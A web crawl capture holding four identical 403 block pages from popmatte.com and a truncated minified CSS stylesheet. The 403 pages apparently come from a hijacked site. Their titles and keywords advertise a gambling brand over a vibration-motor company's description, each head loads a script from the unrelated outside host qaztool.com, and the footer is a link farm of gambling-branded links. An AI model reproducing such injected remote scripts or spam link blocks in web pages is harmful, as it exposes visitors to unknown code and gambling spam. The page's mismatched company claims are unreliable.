--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/nportal/fwebapi/cms/lowcode/festivalPendant/getSettings
body_size: 1343
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords">
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 38.55.184.226</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/nportal/fwebapi/cms/staff/getStaff
body_size: 1343
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords">
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 38.55.184.226</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/fwebapi/cms/baseConfig/get
body_size: 1343
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords">
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 38.55.184.226</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/icp
body_size: 1343
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords">
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 38.55.184.226</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.popmatte.com/ytZXPzBTyx/css/Home_bef659806169a206c465c3f662aac5ba.min.css?instance=new2025120821552882173&viewType=p&v=1765336069000&siteType=oper
body_size: 10853
content:
/* pre css */
#c_grid-116273709439191 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439191 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439191 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439191 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439191 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439191{margin-left:auto;margin-right:auto;width:100%}@media screen and (max-width:768px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_navigation_115-1765262558019{display-radio:1;background-color:rgba(255, 255, 255, 1);min-height:0px;position:fixed;left:0;top:0;right:0;z-index:10;background_radio:2}#c_navigation_115-1765262558019 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;display-radio:flex;width:90%;margin-left:auto;margin-right:auto;max-width:1200px;background_radio:1}#c_navigation_115-1765262558019 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_115-1765262558019 .e_image-3{overflow:hidden;max-width:362px;margin-right:auto;display-radio:1;margin-top:0px;margin-left:0px}#c_navigation_115-1765262558019 .e_image-3 img{width:100%;height:100%;object-fit:contain}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Box{display:flex;justify-content:flex-end}#c_navigation_115-1765262558019 .e_navigationA-4 .p_iconBox{height:60px;width:60px;border-radius:0;display:flex;flex-direction:column;justify-content:center}#c_navigation_115-1765262558019 .e_navigationA-4 .p_openIcon{width:100%;height:60px;padding:12px 0px;margin:0}#c_navigation_115-1765262558019 .e_navigationA-4 .p_closeIcon{width:100%;height:60px;padding:12px 0px;margin:0;fill:#f08200}#c_navigation_115-1765262558019 .e_navigationA-4 .p_navButton{display:none}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Box{display:none;height:auto;padding:0px 0;background:#f2f2f2;width:160px;position:absolute;left:50%;top:100%;z-index:99;transform:translateX(-50%);border-bottom-left-radius:0px;border-bottom-right-radius:0px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level3Box{display:none;height:auto;padding:15px 0;background:#f5f5f5;width:130px;position:absolute;top:0;left:100%;z-index:9;border-radius:5px;border-top-left-radius:0px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item{position:relative;border:none}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item{position:relative;width:100%}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level3Item{width:100%}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item a{font-size:16px;padding:0 1.2vw;line-height:100px;display:block;text-align:center}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item a{font-size:14px;padding:0 20px;line-height:40px;display:block;text-align:center;color:#666;opacity:1;transition:all ease .3s}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item a:hover{color:#ea131b}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item:hover .p_menu1Item a{color:#ea131b}#c_navigation_115-1765262558019 .e_container-1 .cbox-1-1{flex:0 0 auto}#c_navigation_115-1765262558019 .e_container-5{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;background_radio:1;display-radio:flex}#c_navigation_115-1765262558019 .e_container-5 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_115-1765262558019 .e_container-5 .cbox-5-1{flex:0 0 auto;align-self:center}#c_navigation_115-1765262558019 .e_image-10{overflow:hidden;display-radio:1;max-width:36px;margin-left:auto;margin-right:0px}#c_navigation_115-1765262558019 .e_image-10 img{width:100%;height:100%;object-fit:contain}#c_navigation_115-1765262558019 .e_container-1 .cbox-1-0{align-self:center}@media screen and (max-width:768px){#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Box{display:block;width:100%;background:#f2f2f2;position:relative;z-index:1;margin-top:75px;padding-left:20px;padding-right:0px;border-top:1px solid #ddd}#c_navigation_115-1765262558019 .e_navigationA-4 .p_iconBox{display:block;display-radio:block;margin-top:0px;padding-top:8px;color:#fff;height:75px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_navContent{display:none;padding:0;height:100%;width:100%;position:fixed;top:0;overflow-y:scroll;left:0;background:#f2f2f2;z-index:99}#c_navigation_115-1765262558019 .e_navigationA-4 .p_navContent .p_navButton{position:fixed;background:#fff;z-index:2;width:100%}#c_navigation_115-1765262558019 .e_navigationA-4 .p_navButton{display:flex;justify-content:flex-end;background:#1a47a4}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Box,#c_navigation_115-1765262558019 .e_navigationA-4 .p_level3Box{padding:0 0 0 30px;background:none}#c_navigation_115-1765262558019 .e_navigationA-4 .p_jtIcon{float:right;transition:0.5s;height:30px;margin-top:10px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_jtHover{transition:0.5s;transform:rotate(90deg)}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Box,#c_navigation_115-1765262558019 .e_navigationA-4 .p_level3Box{width:100%;left:0;transform:translateX(0);position:inherit;border-radius:0}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item{border-bottom:1px solid rgb(0 0 0 / 5%);line-height:50px;font-size:14px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item a,#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item a{line-height:50px;font-size:14px;padding:0;display:inline;text-align:left;opacity:1}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel{padding:20px}#c_navigation_115-1765262558019 .e_navigationA-4 .tel-text{font-size:20px;font-family:arial;color:#f08200;font-weight:bold;line-height:40px}#c_navigation_115-1765262558019 .e_navigationA-4 .tel-con{display:flex;justify-content:flex-start;align-items:center}#c_navigation_115-1765262558019 .e_container-5 .cbox-5-1{margin-left:10px}#c_navigation_115-1765262558019 .e_navigationA-4 .tel-ico{width:28px;height:28px;margin-right:8px}#c_navigation_115-1765262558019 .e_navigationA-4 .tel-ico svg{fill:#f08200}#c_navigation_115-1765262558019 .e_container-1{display-radio:1;width:auto;max-width:90%}#c_navigation_115-1765262558019 .e_image-3{display-radio:1;margin-left:0px;margin-bottom:0px;max-width:180px}#c_navigation_115-1765262558019{background_radio:2;display-radio:1}}@media screen and (min-width: 769px){#c_navigation_115-1765262558019 .e_navigationA-4 .p_navContent{display:flex;justify-content:flex-end;align-items:center}#c_navigation_115-1765262558019 .e_navigationA-4 .p_menu1Item{color:#333;font-weight:normal;position:relative}#c_navigation_115-1765262558019 .e_navigationA-4 .p_menu1Item::before{content:'';position:absolute;left:50%;transform:translateX(-50%);bottom:0px;border:8px solid;border-color:transparent transparent #ea131b transparent;opacity:0;transition:all .5s ease}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level1Item:hover .p_menu1Item::before{color:#ea131b;opacity:1;bottom:0px}#c_navigation_115-1765262558019 .e_navigationA-4 .p_jtIcon{transform:rotate(90deg);display:none}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item .p_jtIcon{display:none}#c_navigation_115-1765262558019 .e_navigationA-4 .p_iconBox{display:none}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel{display:flex;align-items:center}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel .tel-con{display:flex;align-items:center;padding:0 20px;border-left:1px solid rgba(255, 255, 255, .2);border-right:1px solid rgba(255, 255, 255, .2)}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel .tel-con .tel-ico{height:28px;width:28px;display:flex;justify-content:center;align-items:center;margin-right:5px}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel .tel-con .tel-text{font-size:20px;font-weight:normal;font-family:arial;color:#fff;line-height:80px}#c_navigation_115-1765262558019 .e_navigationA-4 .nav-tel .tel-con .tel-ico svg{fill:#fff}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Box{background:#104a90}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item a{color:rgba(255,255,255,.8)}#c_navigation_115-1765262558019 .e_navigationA-4 .p_level2Item a:hover{color:rgba(255,255,255,1);background:#ea131b}}#c_grid-116273709439190 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439190 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439190 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439190 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439190 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439190{margin-left:auto;margin-right:auto;width:100%}@media screen and (max-width:768px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_navigation_165_P_032-1765263680769{padding-top:2%;display-radio:1;padding-bottom:1%;background-fill-value:background-color;background_radio:2;background-color:rgb(32 32 32);min-height:0px}.e_text0{font_radio:2;line-height:2}.e_text1{font_radio:2;line-height:2}.e_text2{font_radio:2;line-height:2;font-weight:normal}.e_text3{font_radio:2;line-height:2}.e_text4{font_radio:2;line-height:2}.e_text5{font_radio:2;line-height:2}.e_text6{font_radio:2;line-height:2}#c_navigation_165_P_032-1765263680769 .e_container-102{display:flex;flex-wrap:wrap;flex-direction:row;max-width:1200px;margin-left:auto;margin-right:auto;display-radio:flex;background_radio:1;width:90%;margin-bottom:0px}#c_navigation_165_P_032-1765263680769 .e_container-102 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_container-102 .cbox-102-0{flex:0 0 60%}#c_navigation_165_P_032-1765263680769 .e_container-128{display:flex;flex-wrap:wrap;flex-direction:row;margin-right:0px;margin-left:auto;display-radio:flex;background_radio:1;width:auto}#c_navigation_165_P_032-1765263680769 .e_container-128 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_container-129{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;background_radio:1}#c_navigation_165_P_032-1765263680769 .e_container-129 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_container-128 .cbox-128-1{flex:0 0 150px}#c_navigation_165_P_032-1765263680769 .e_line-168{display-radio:1;padding-bottom:0px;padding-top:0px;min-height:0px;max-height:none;height:auto;max-width:1200px;margin-left:auto;margin-right:auto;margin-top:1%;line_radio:2;border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.1);margin-bottom:1%;width:90%}#c_navigation_165_P_032-1765263680769 .e_container-170{display:flex;flex-wrap:wrap;flex-direction:row;width:90%;display-radio:flex;margin-left:auto;margin-right:auto;max-width:1200px;background_radio:1}#c_navigation_165_P_032-1765263680769 .e_container-170 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_image-174{overflow:hidden;display-radio:1;max-width:480px;margin-bottom:0px;margin-left:0px;margin-right:auto}#c_navigation_165_P_032-1765263680769 .e_image-174 img{width:100%;height:100%;object-fit:contain}#c_navigation_165_P_032-1765263680769 .e_container-175{display:flex;flex-wrap:wrap;flex-direction:row;margin-left:auto;margin-right:auto;margin-top:7px;margin-bottom:0px;display-radio:flex;background_radio:1;width:auto;max-width:none}#c_navigation_165_P_032-1765263680769 .e_container-175 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_container-175 .cbox-175-2{margin-right:auto}#c_navigation_165_P_032-1765263680769 .e_container-175 .cbox-175-1{margin-left:7%;margin-right:7%}#c_navigation_165_P_032-1765263680769 .e_container-175 .p_item{display-radio:1}#c_navigation_165_P_032-1765263680769 .e_top-185{width:60px;height:60px;position:fixed;right:0;bottom:50px;z-index:9}#c_navigation_165_P_032-1765263680769 .e_top-185 .p_top{width:100%;height:100%;display:block;background:#717171;color:#fff}#c_navigation_165_P_032-1765263680769 .e_top-185 .p_top:hover{background:#2d2d2d}#c_navigation_165_P_032-1765263680769 .e_top-185 .p_top .icon{width:100%;height:100%}#c_navigation_165_P_032-1765263680769 .e_image-187{overflow:hidden;display-radio:1;max-width:120px;margin-left:auto;margin-right:0px}#c_navigation_165_P_032-1765263680769 .e_image-187 img{width:100%;height:100%;object-fit:contain}#c_navigation_165_P_032-1765263680769 .e_text-188{line-height:1;font_radio:2;color:rgba(255,255,255,1);font-size:12px;font-weight:normal;display-radio:1;text-align:right;margin-top:10px;font-family:"思源黑体cn-light"}#c_navigation_165_P_032-1765263680769 .e_line-189{display-radio:1;padding-bottom:0px;padding-top:0px;min-height:0px;max-height:none;height:auto;max-width:1200px;margin-left:auto;margin-right:auto;margin-top:1%;line_radio:2;border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.1);margin-bottom:1%;width:90%}#c_navigation_165_P_032-1765263680769 .e_container-190{display:flex;flex-wrap:wrap;flex-direction:row;width:90%;background_radio:1;display-radio:flex;max-width:1200px;margin-left:auto;margin-right:auto}#c_navigation_165_P_032-1765263680769 .e_container-190 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_share{display:flex;justify-content:right}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_share.vertical{flex-direction:column}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_shareItem{width:40px;height:40px;position:relative}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_shareItem[key='moments']{display:none}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .horizontal .p_shareItem+.p_shareItem{margin-left:10px}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .vertical .p_shareItem+.p_shareItem{margin-top:10px}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_img{width:100%;height:100%;object-fit:cover}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_wxShareCon{display:none;position:absolute;width:140px;z-index:9;left:50%;transform:translateX(-50%);top:calc(100% + 10px);background-color:#fff;box-shadow:1px 1px 4px #888;padding:10px;border-radius:4px}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_wxShareCon canvas{display:block}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .vertical .p_wxShareCon{top:50%;transform:translateY(-50%);left:calc(100% + 10px)}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_pop{position:fixed;left:0;top:0;z-index:99999;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);display:none}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_content{position:absolute;left:50%;top:50%;width:300px;max-width:90%;border-radius:4px;background:#fff;padding:20px;text-align:center;transform:translateX(-50%) translateY(-50%)}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_close{width:20px;height:20px;position:absolute;right:10px;top:10px;cursor:pointer}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_close .icon{width:100%;height:100%;margin:0}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_prompt{margin:15px 0}#c_navigation_165_P_032-1765263680769 .e_websiteShareNew-191 .p_qrcode{padding-top:10px}#c_navigation_165_P_032-1765263680769 .e_container-190 .cbox-190-1{align-self:center}#c_navigation_165_P_032-1765263680769 .e_richText-192 blockquote{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0;padding-left:20px;padding-right:8px;border-left-width:5px}#c_navigation_165_P_032-1765263680769 .e_richText-192 ol{display:block;list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_navigation_165_P_032-1765263680769 .e_richText-192 li{display:list-item;text-align:-webkit-match-parent;list-style:inherit}#c_navigation_165_P_032-1765263680769 .e_richText-192 ul{display:block;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_navigation_165_P_032-1765263680769 .e_richText-192 .ttsRead{color:#105850;display:none}#c_navigation_165_P_032-1765263680769 .e_richText-192{font_radio:2;display-radio:1;font-size:14px;color:rgba(153,153,153,1);line-height:1.8;text-align:left}#c_navigation_165_P_032-1765263680769 .e_container-102 .cbox-102-1{padding-left:0px}#c_navigation_165_P_032-1765263680769 .e_container-170 .p_item{display-radio:1}#c_navigation_165_P_032-1765263680769 .e_copyright-193{line-height:20px;color:rgba(255,255,255,1);font_radio:2;display-radio:1;font-size:12px;text-align:left}#c_navigation_165_P_032-1765263680769 .e_container-194{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}#c_navigation_165_P_032-1765263680769 .e_container-194 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_business{cursor:pointer}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_businesspopup{position:fixed;width:100%;height:100%;display:none;top:10px;left:0;z-index:9999}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_businessclose{position:absolute;right:20px;z-index:9999;top:0;cursor:pointer}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .icon{color:white;cursor:pointer}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_businesscontent{position:absolute;z-index:9999;left:50%;top:50%;transform:translate(-50%,-50%);height:100%}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_businessbg{background:#1e1e1e;opacity:.9;position:fixed;width:100%;height:100%;left:0;right:0;top:0;bottom:0;z-index:999}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195 .p_businessimg{width:100%;height:100%;object-fit:contain}#c_navigation_165_P_032-1765263680769 .e_businessAndCopyright-195{font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);line-height:1.8;text-align:left}#c_navigation_165_P_032-1765263680769 .e_text-196{line-height:normal;font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);text-align:left}#c_navigation_165_P_032-1765263680769 .e_provider-197{text-align:left;font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1)}#c_navigation_165_P_032-1765263680769 .e_richText-198 blockquote{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0;padding-left:20px;padding-right:8px;border-left-width:5px}#c_navigation_165_P_032-1765263680769 .e_richText-198 ol{display:block;list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_navigation_165_P_032-1765263680769 .e_richText-198 li{display:list-item;text-align:-webkit-match-parent;list-style:inherit}#c_navigation_165_P_032-1765263680769 .e_richText-198 ul{display:block;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_navigation_165_P_032-1765263680769 .e_richText-198 .ttsRead{color:#105850;display:none}#c_navigation_165_P_032-1765263680769 .e_richText-198{font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);line-height:1.8;text-align:right}@media screen and (max-width:768px){#c_navigation_165_P_032-1765263680769 .e_container-102{flex-direction:column}#c_navigation_165_P_032-1765263680769 .e_container-128{flex-direction:column;display:block;display-radio:block;width:100%}#c_navigation_165_P_032-1765263680769 .e_container-129{display-radio:1;padding-left:0px;margin-left:0px}#c_navigation_165_P_032-1765263680769{display-radio:1;background_radio:2;padding-top:8%;padding-bottom:5%}#c_navigation_165_P_032-1765263680769 .e_container-170{display-radio:1;flex-direction:column}#c_navigation_165_P_032-1765263680769 .e_container-175{display-radio:flex;flex-direction:row;margin-top:0px;display:flex;flex-wrap:wrap;width:100%;max-width:1600px;margin-left:auto;margin-right:auto;margin-bottom:0px}#c_navigation_165_P_032-1765263680769 .e_image-174{display-radio:1;margin-left:auto;margin-right:auto;max-width:200px}#c_navigation_165_P_032-1765263680769 .e_text-188{display-radio:1;font_radio:2;font-size:16px;text-align:center;display:none}#c_navigation_165_P_032-1765263680769 .e_container-190{display:none}#c_navigation_165_P_032-1765263680769 .e_line-189{display:none}#c_navigation_165_P_032-1765263680769 .e_image-187{display:none}#c_navigation_165_P_032-1765263680769 